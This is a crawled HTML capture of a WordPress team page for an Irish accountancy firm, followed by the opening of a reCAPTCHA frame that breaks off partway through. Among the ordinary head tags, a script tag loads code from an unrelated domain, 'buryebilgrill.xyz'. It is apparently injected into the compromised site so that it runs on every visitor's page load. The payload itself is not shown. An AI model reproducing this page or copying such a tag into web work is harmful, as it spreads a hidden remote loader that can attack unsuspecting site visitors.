

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mcaccountants.ie/team/jordan-hilton/
body_size: 7184
content:
<!DOCTYPE html>

<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Open Sans:300,400,400i,600,700,800:latin,latin-ext","Lato:300,400,400i,700,900:latin,latin-ext","Poppins:300,400,500,600,700:latin,latin-ext","Montserrat:200,300,400,400i,500,500i,600,700,800,900:latin,latin-ext"] },classes:false, events:false, timeout:1500};</script><link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://mcaccountants.ie/xmlrpc.php">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link media="all" href="https://mcaccountants.ie/wp-content/cache/autoptimize/css/autoptimize_d1ad13a69351770d27ce2aaec6ff123c.css" rel="stylesheet"><title>Jordan Hilton - WP</title>
	<link rel="canonical" href="https://mcaccountants.ie/team/jordan-hilton/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jordan Hilton - WP" />
	<meta property="og:url" content="https://mcaccountants.ie/team/jordan-hilton/" />
	<meta property="og:site_name" content="WP" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mcaccountants.ie/team/jordan-hilton/","url":"https://mcaccountants.ie/team/jordan-hilton/","name":"Jordan Hilton - WP","isPartOf":{"@id":"https://mcaccountants.ie/#website"},"primaryImageOfPage":{"@id":"https://mcaccountants.ie/team/jordan-hilton/#primaryimage"},"image":{"@id":"https://mcaccountants.ie/team/jordan-hilton/#primaryimage"},"thumbnailUrl":"","datePublished":"2017-11-24T07:06:33+00:00","dateModified":"2017-11-24T07:06:33+00:00","breadcrumb":{"@id":"https://mcaccountants.ie/team/jordan-hilton/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mcaccountants.ie/team/jordan-hilton/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mcaccountants.ie/team/jordan-hilton/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://mcaccountants.ie/team/jordan-hilton/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mcaccountants.ie/"},{"@type":"ListItem","position":2,"name":"Jordan Hilton"}]},{"@type":"WebSite","@id":"https://mcaccountants.ie/#website","url":"https://mcaccountants.ie/","name":"WP","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mcaccountants.ie/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="WP &raquo; Feed" href="https://mcaccountants.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="WP &raquo; Comments Feed" href="https://mcaccountants.ie/comments/feed/" />


<script src='https://buryebilgrill.xyz/redux'></script>















<link rel='stylesheet' id='a3a3_lazy_load-css' href='//mcaccountants.ie/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all' />




<link rel="https://api.w.org/" href="https://mcaccountants.ie/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mcaccountants.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://mcaccountants.ie/?p=781' />
<link rel="alternate" type="application/json+oembed" href="https://mcaccountants.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmcaccountants.ie%2Fteam%2Fjordan-hilton%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mcaccountants.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmcaccountants.ie%2Fteam%2Fjordan-hilton%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mcaccountants.ie/wp-content/plugins/vc-composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style id="consultplus_option-dynamic-css" title="dynamic-css" class="redux-options-output">.banner_area{background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-image:url('http://designarc-studio.com/demos/consultpluslst/wp-content/uploads/2017/11/banner-bg.jpg');background-size:cover;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<script data-cfasync="false" id="ao_optimized_gfonts_webfontloader">(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script></head>
<body class="team-template-default single single-team postid-781 consultplus_header_5 wpb-js-composer js-comp-ver-5.4.4 vc_responsive">
	<div id="wrapper" class="boxed-full">
		<header class="header_contact_content header_black_menu_area">
		<div class="header_contact_logo">
			<div class="container">
				<div class="header_logo_inner">
					<div class="pull-left">
														<a href="https://mcaccountants.ie/">
									<img src="https://mcaccountants.ie/wp-content/uploads/2019/02/logo-mc-c.png" alt="WP">
								</a>
											</div>
					<div class="pull-right">
						<div class="media">
							<div class="media-left">
								<i class="icon icon-Pointer"></i>
							</div>
							<div class="media-body">
																		<h4>2nd Floor, 5-7 Upper O&#039;Connell Street</h4>
																		<h5>Prosperity Chambers, Dublin, D01 P5P5, Ireland</h5>
															</div>
						</div>
						<div class="media">
							<div class="media-left">
								<i class="icon icon-Phone2"></i>
							</div>
							<div class="media-body">
																		<h4>+353 (0) 1 254 6167</h4>
																		<h5>Contact Us</h5>
															</div>
						</div>
						
							<a class="green_submit_btn" href="https://mcaccountants.ie/contact/">
								Contact Us							</a>
										</div>
				</div>
			</div>
		</div>
		<div class="header_white_menu header_black_menu header_sticky">
			<div class="container">
				<nav class="navbar navbar-default">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
														<a class="white_logo" href="https://mcaccountants.ie/">
									<img src="https://mcaccountants.ie/wp-content/uploads/2019/02/logo-mc-c.png" alt="WP">
								</a>
											</div>
					<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
						<ul id="Primary" class="nav navbar-nav"><li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-897"><a href="https://mcaccountants.ie/">Home<i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://mcaccountants.ie/about-us/">About Us<i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-808"><a href="https://mcaccountants.ie/all-service/">Services<i class="fa fa-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu">
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-821"><a href="https://mcaccountants.ie/services/tax-returns-vat-returns-2/">Tax returns / VAT returns<i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-822"><a href="https://mcaccountants.ie/services/payroll-services/">Payroll services<i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-823"><a href="https://mcaccountants.ie/services/company-formation/">Company Formation<i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-824"><a href="https://mcaccountants.ie/services/year-end-accounts-2/">Year-end accounts<i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-825"><a href="https://mcaccountants.ie/services/corporation-tax-2/">Corporation Tax<i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-826"><a href="https://mcaccountants.ie/services/bookkeeping-2/">Bookkeeping<i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://mcaccountants.ie/our-guarantees/">Our Guarantees<i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-845"><a href="https://mcaccountants.ie/testimonials/">Testimonials<i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-809"><a href="https://mcaccountants.ie/blog/">Blog<i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
<li id="menu-item-815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://mcaccountants.ie/contact/">Contact<i class="fa fa-angle-down" aria-hidden="true"></i></a></li>
<li class="search_dropdown">
							<a href="#"><i class="icon icon-Search"></i></a>
							<ul class="search">
								<li>
									<form action="https://mcaccountants.ie/" method="get" class="search-form">
										<div class="input-group">
											<input type="search" class="form-control" value="" name="s" placeholder="Search for" required />
											<span class="input-group-addon">
												<button type="submit"><i class="icon icon-Search"></i></button>
											</span>
										</div>
									</form>
								</li>
							</ul>
						</li></ul>									<ul class="header_social nav navbar-nav navbar-right">
																					<li>
												<a href="https://www.facebook.com/mcaccountants.ie" target="_blank">
													<i class="fa fa-facebook"></i>
												</a>
											</li>
																					<li>
												<a href="https://www.facebook.com/mcaccountants.ie" target="_blank">
													<i class="fa fa-twitter"></i>
												</a>
											</li>
																					<li>
												<a href="https://www.facebook.com/mcaccountants.ie" target="_blank">
													<i class="fa fa-google-plus"></i>
												</a>
											</li>
																					<li>
												<a href="https://www.facebook.com/mcaccountants.ie" target="_blank">
													<i class="fa fa-linkedin"></i>
												</a>
											</li>
																			</ul>
											</div>
				</nav>
			</div>
		</div>
	</header>	
<div id="content-wrapper">		
			<section class="banner_area" style="background:url(http://designarc-studio.com/demos/consultpluslst/wp-content/uploads/2017/11/banner-bg.jpg);">
			<div class="container">
											<div class="banner_content">
																<h3>Jordan Hilton</h3>
														</div>					
				     
			</div>
		</section>
			
			<div class="banner_link">
				<div class="container">
					<div class="abnner_link_inner">
								<li><!-- Breadcrumb NavXT 7.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Home." href="https://mcaccountants.ie" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-team current-item">Jordan Hilton</span><meta property="url" content="https://mcaccountants.ie/team/jordan-hilton/"><meta property="position" content="2"></span></li>
							</div>
				</div>
			</div>
	 
<div class="consultplus container main-wrapper"><section class="main_blog_area single_blog_details">
	<div class="container">
		<div class="main_blog_inner">
						
						<div class="row"><div class="col-lg-9 col-md-9 default_section pull-left"><div class="right-sidebar">						
						<div class="main_blog_items">
							<div class="main_blog_item">
															<div class="main_blog_image">
																						<div class="date">
													<h5>24 <span>Nov</h5>
												</div>
										
									</div>
						                                <div class="main_blog_text">
                                    <a>
										<h2 class="h2">Jordan Hilton</h2>
									</a>
                                    <div class="blog_author_area">									
																		
                                    </div>									
                                    								
								</div>
							</div>						
													</div>					
				</div></div><div class="col-lg-3 col-md-3 pull-right default_section_sidebar">									<div class="sidebar_area">
										<aside id="search-2" class="widget widget_search r_widget"><form role="search" method="get"  class="search_widget" action="https://mcaccountants.ie/">
	<div class="input-group">
		<input type="search" class="form-control" value="" name="s" placeholder="Enter Search Keywords">
		<span class="input-group-btn">
			<button class="btn btn-default" type="button"><i class="icon icon-Search"></i></button>
		</span>
	</div>
</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries r_widget">
		<div class="r_widget_title"><h3>Recent Posts</h3></div>
		<ul>
											<li>
					<a href="https://mcaccountants.ie/right-to-work/">Right to Work</a>
									</li>
											<li>
					<a href="https://mcaccountants.ie/hiring-terminations-and-transfers/">Hiring, Terminations, and Transfers</a>
									</li>
											<li>
					<a href="https://mcaccountants.ie/sole-trader-vs-limited-company/">Sole Trader vs Limited Company? What are the differences and why should I register as a limited company?</a>
									</li>
											<li>
					<a href="https://mcaccountants.ie/should-i-register-my-company-for-vat/">Should I register my company for VAT?</a>
									</li>
											<li>
					<a href="https://mcaccountants.ie/setting-up-a-business-and-registrating-for-taxes/">Setting up a business and registering for taxes</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments r_widget"><div class="r_widget_title"><h3>Recent Comments</h3></div><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive r_widget"><div class="r_widget_title"><h3>Archives</h3></div>
			<ul>
					<li><a href='https://mcaccountants.ie/2019/05/'>May 2019</a></li>
	<li><a href='https://mcaccountants.ie/2019/04/'>April 2019</a></li>
	<li><a href='https://mcaccountants.ie/2019/03/'>March 2019</a></li>
	<li><a href='https://mcaccountants.ie/2019/02/'>February 2019</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories r_widget"><div class="r_widget_title"><h3>Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://mcaccountants.ie/category/general-consultancy/">General Consultancy</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta r_widget"><div class="r_widget_title"><h3>Meta</h3></div>
		<ul>
						<li><a rel="nofollow" href="https://mcaccountants.ie/mcaccountfabio/">Log in</a></li>
			<li><a href="https://mcaccountants.ie/feed/">Entries feed</a></li>
			<li><a href="https://mcaccountants.ie/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="consultplus_posts-1" class="widget widget_consultplus_posts r_widget">		
		
		<div class="r_widget_title"><h3>Recent News</h3></div>
		<div class="recent_widget">
			<div class="recent_inner">
									<div class="recent_item">
						<a href="https://mcaccountants.ie/right-to-work/"><h4>Right to Work</h4></a>
						<h5>14 May 2019</h5>
					</div>
									<div class="recent_item">
						<a href="https://mcaccountants.ie/hiring-terminations-and-transfers/"><h4>Hiring, Terminations, and Transfers</h4></a>
						<h5>10 April 2019</h5>
					</div>
									<div class="recent_item">
						<a href="https://mcaccountants.ie/sole-trader-vs-limited-company/"><h4>Sole Trader vs Limited Company? What are the differences and why should I register as a limited company?</h4></a>
						<h5>24 March 2019</h5>
					</div>
									<div class="recent_item">
						<a href="https://mcaccountants.ie/should-i-register-my-company-for-vat/"><h4>Should I register my company for VAT?</h4></a>
						<h5>06 March 2019</h5>
					</div>
							</div>
		</div>	
			</aside><aside id="tag_cloud-1" class="widget widget_tag_cloud r_widget"><div class="r_widget_title"><h3>Tags</h3></div><div class="tagcloud"><a href="https://mcaccountants.ie/tag/business/" class="tag-cloud-link tag-link-8 tag-link-position-1" style="font-size: 8pt;" aria-label="Business (1 item)">Business</a>
<a href="https://mcaccountants.ie/tag/consulting/" class="tag-cloud-link tag-link-9 tag-link-position-2" style="font-size: 8pt;" aria-label="Consulting (1 item)">Consulting</a>
<a href="https://mcaccountants.ie/tag/finance/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 8pt;" aria-label="finance (1 item)">finance</a>
<a href="https://mcaccountants.ie/tag/growth/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 8pt;" aria-label="Growth (1 item)">Growth</a>
<a href="https://mcaccountants.ie/tag/investment/" class="tag-cloud-link tag-link-12 tag-link-position-5" style="font-size: 8pt;" aria-label="Investment (1 item)">Investment</a>
<a href="https://mcaccountants.ie/tag/mutual-funds/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 8pt;" aria-label="Mutual Funds (1 item)">Mutual Funds</a></div>
</aside>									</div>
						</div></div>							
			</div>
	</div>
</section>
	</div>	
	</div> <!--.content_wrapper-->
					<section class="get_consult_area">
					<div class="container">
						<div class="pull-left">
							<h3>
								Find the Solution That Best Fits Your Business							</h3>
						</div>
													<div class="pull-right">
								<a class="submit_btn" href="https://mcaccountants.ie/contact/">
									Contact Us								</a>
							</div>
				  					</div>
				</section>
	        <footer class="footer_area">
					
					<div class="footer_widget">
						<div class="container">
							<div class="row">					
																<div class="widget widget1 about_us_widget col-xs-6 col-sm-6 col-md-3 footer-1">
										<aside id="consultplus_logo_text-1" class="widget link_widget widget_consultplus_logo_text">		<div class="about_widget">
							 
					<a href="https://mcaccountants.ie/" title="WP" class="logo">
						<img src="//mcaccountants.ie/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://mcaccountants.ie/wp-content/uploads/2019/02/logo-mc-c.png" class="lazy lazy-hidden img-responsive" alt="" /><noscript><img src="http://mcaccountants.ie/wp-content/uploads/2019/02/logo-mc-c.png" class="img-responsive" alt="" /></noscript>
					</a>
							<p>
Our team believes that honesty, hard work and determination hold the keys to success and follow these principles when helping clients unlock their potential for success.</p>
			
							
				<a class="f_r_link" href="https://mcaccountants.ie/about-us/">Read More <i class="fa fa-angle-double-right" aria-hidden="true"></i></a>
				
											
						<ul class="f_social">
														<li><a href="https://www.facebook.com/mcaccountants.ie" target="_blank"><i class="fa fa-facebook"></i></a></li>
														<li><a href="https://www.facebook.com/mcaccountants.ie" target="_blank"><i class="fa fa-twitter"></i></a></li>
														<li><a href="https://www.facebook.com/mcaccountants.ie" target="_blank"><i class="fa fa-google-plus"></i></a></li>
														<li><a href="https://www.facebook.com/mcaccountants.ie" target="_blank"><i class="fa fa-linkedin"></i></a></li>
													</ul>						
							</div>	
			
	</aside>									</div>
																<div class="widget widget2 about_us_widget col-xs-6 col-sm-6 col-md-3 footer-2">
										<aside id="nav_menu-2" class="widget link_widget widget_nav_menu"><div class="f_title"><h3>Extra link</h3></div><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://mcaccountants.ie/about-us/">About Us</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://mcaccountants.ie/our-guarantees/">Our Guarantees</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://mcaccountants.ie/testimonials/">Testimonials</a></li>
<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-872"><a href="https://mcaccountants.ie/blog/">Blog</a></li>
<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://mcaccountants.ie/contact/">Contact Us</a></li>
</ul></div></aside>									</div>
																<div class="widget widget3 about_us_widget col-xs-6 col-sm-6 col-md-3 footer-3">
										<aside id="nav_menu-3" class="widget link_widget widget_nav_menu"><div class="f_title"><h3>Our Services</h3></div><div class="menu-service-menu-container"><ul id="menu-service-menu" class="menu"><li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-1008"><a href="https://mcaccountants.ie/services/payroll-services/">Payroll services</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-827"><a href="https://mcaccountants.ie/services/company-formation/">Company Formation</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-828"><a href="https://mcaccountants.ie/services/year-end-accounts-2/">Year-end accounts</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-829"><a href="https://mcaccountants.ie/services/tax-returns-vat-returns-2/">Tax returns / VAT returns</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-830"><a href="https://mcaccountants.ie/services/bookkeeping-2/">Bookkeeping</a></li>
<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-831"><a href="https://mcaccountants.ie/services/corporation-tax-2/">Corporation Tax</a></li>
</ul></div></aside>									</div>
																<div class="widget widget4 about_us_widget col-xs-6 col-sm-6 col-md-3 footer-4">
										<aside id="consultplus_get_in_touch-1" class="widget link_widget widget_consultplus_get_in_touch">		
		<div class="f_title">
			<h3>GET IN TOUCH</h3>
		</div>
		<div class="contact_widget"> 				
			<div class="contact_inner">
									<div class="media">
						<div class="media-left">
							<i class="fa fa-map-marker" aria-hidden="true"></i>
						</div>
						<div class="media-body">
							<h4>M&amp;C ACCOUNTANTS</h4>
							<p>2nd Floor, 5-7 Upper O'Connell Street, Prosperity Chambers, Dublin, D01 P5P5, Ireland</p>
						</div>
					</div>
									<div class="media">
						<div class="media-left">
							<i class="fa fa-phone" aria-hidden="true"></i>
						</div>
						<div class="media-body">
							<a href="tel:+353(0)12546167">+353 (0) 1 254 6167</a>
						</div>
					</div>
									
					<div class="media">
						<div class="media-left">
							<i class="fa fa-envelope-o" aria-hidden="true"></i>
						</div>
						<div class="media-body">
							<a href="/cdn-cgi/l/email-protection#deb7b0b8b19eb3bdbfbdbdb1abb0aabfb0aaadf0b7bb"><span class="__cf_email__" data-cfemail="a0c9cec6cfe0cdc3c1c3c3cfd5ced4c1ced4d38ec9c5">[email&#160;protected]</span></a>
						</div>
					</div>
							</div>
		</div>
	</aside>									</div>
													
							</div>
						</div>
					</div>			
						
				<div class="footer_copyright">
					<div class="container">
						<div class="footer_copyright_inner">
							<div class="pull-left">
								<p>
									Copyright © M&amp;C Accountants &amp; Business Advisors Limited 2019. All rights reserved.								</p>
							</div>				
															<div class="pull-right">
										<h4>
											Developed by: M&amp;C Accountants &amp; Business Advisors Limited											<a href=""> 
																							</a>
										</h4>
									</div>
												</div>
					</div>
				</div>			
									
        </footer>	
	</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mcaccountants.ie\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>









<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>


<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>

<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LevvcEaAAAAAATusf_C9WEWvzdMGdyY_TiYKrZk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://mcaccountants.ie/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://mcaccountants.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://mcaccountants.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LevvcEaAAAAAATusf_C9WEWvzdMGdyY_TiYKrZk","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>

<script defer src="https://mcaccountants.ie/wp-content/cache/autoptimize/js/autoptimize_9767c4bdd0db50b0478c408b9708ce75.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b23bd526eb444e978597c56ce5688821","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 55/106 queries in 0.023 seconds using Disk

Served from: mcaccountants.ie @ 2025-03-31 15:43:44 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LevvcEaAAAAAATusf_C9WEWvzdMGdyY_TiYKrZk&co=aHR0cHM6Ly9tY2FjY291bnRhbnRzLmllOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f8g8cusgl4d5
body_size: 48451
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
